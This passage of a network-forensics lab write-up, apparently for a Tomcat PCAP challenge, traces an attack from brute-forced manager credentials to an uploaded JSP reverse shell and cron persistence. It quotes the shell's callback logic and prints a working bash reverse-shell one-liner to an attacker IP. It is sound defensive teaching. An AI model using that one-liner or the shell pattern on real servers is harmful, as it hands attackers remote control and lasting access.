
You may need to click “Find next” several times until you reach the Request section containing the Authorization field.
There you will see a string that looks like base64-encoded data. Try decoding it.

After some searching, we recovered the credentials the attacker brute-forced:
Username: admin
Password: tomcat
Now that the attacker has access to the admin panel, the next question is what they will do there: upload a file or download one?
Use the filter: http && http.request.method==POST

There is only one packet, so the attacker uploaded a single file. Click “follow TCP” to inspect the filename.

The attacker uploaded the file “JXQOZY.war”. We can inspect the contents of this file using NetworkMiner, which is very convenient for extracting files embedded in the PCAP.


We need to investigate the .jsp file, which is highly suspicious.

This is a JSP reverse shell payload, extremely dangerous, and it is malware or a backdoor uploaded to the server.

Let’s focus on the section above, which is the “heart” of the reverse shell malware:
- new Socket(“10.0.0.142”, 80): this line calls back to the attacker’s machine, using the IP we investigated earlier.
- Runtime.exec(ShellPath): opens /bin/sh or cmd.exe on the server as specified by the attacker.
- StreamConnector line 3: sends the shell’s output back to the attacker.
- StreamConnector line 4: sends commands from the attacker into the shell.
In short, the attacker types commands, the server executes them, and the results are returned to the attacker.
Because this is a reverse shell, it is almost certainly persistent. Let’s spend a little more effort to see whether the attacker also performed actions intended to maintain persistence.
To do this, we need to filter for SYN-ACK flags from the server. Wireshark will return the list of connections the server accepted from the attacker, meaning the server said, “OK, I accept your connection.”
ip.src == 14.0.0.120 && tcp.flags==0x012

Follow the TCP stream, and it will reveal the commands the attacker entered to interact with the shell (also known as RCE).

So the attacker used crontab to run the following command:
/bin/bash -c ‘bash -i >& /dev/tcp/14.0.0.120/443 0>&1’ to maintain persistence over the long term.
To explain more clearly why following the TCP stream reveals plaintext RCE commands, remember the JSP script from earlier:

The shell is attached directly to TCP without encryption or obfuscation, so everything typed into the shell is stored in the TCP stream.
In summary, after this lab, we have gained and practiced the following skills:
- Network Forensics with NetworkMiner & Wireshark: reading PCAP files, extracting host information, sessions, open ports, and analyzing traffic.
- Identifying Port Scanning: based on a large number of packets, many outgoing sessions, Gobuster User-Agent strings, and Nmap signatures to conclude scanning activity.
- Wireshark Filtering: using practical filters such as http, http.response.code==200, http.authbasic, http.request.method==POST, and tcp.flags==0x012.
- Detecting Brute-force Credentials: finding usernames/passwords exposed through Basic Authentication and decoding Base64.
- Analyzing Reverse Shells: understanding how a JSP reverse shell uploaded through Tomcat Manager works when packaged as a WAR file.
- Detecting Persistence via Crontab: following the TCP stream to read the attacker’s executed commands and identify a cron job maintaining a connection back to the attacker.
- Real-world Attack Chain: understanding the full chain: Scan → Brute-force → Upload Shell → Reverse Shell → Persistence